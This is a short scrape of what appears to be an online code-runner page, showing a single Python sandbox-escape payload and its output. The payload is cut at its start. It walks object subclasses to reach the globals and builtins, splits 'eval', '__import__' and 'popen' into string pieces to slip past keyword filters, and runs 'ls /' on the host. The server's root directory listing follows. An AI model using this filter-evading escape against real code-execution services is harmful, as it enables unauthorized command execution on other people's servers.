 Run Save About My Codes Logout
1 es__()[80].__init__.__globals__['__buil'+'tins__']['ev'+'al']('__imp'+'ort__("o'+'s").po'+'pen("ls /").re'+'ad()'))
bin boot dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin
srv sys tmp usr var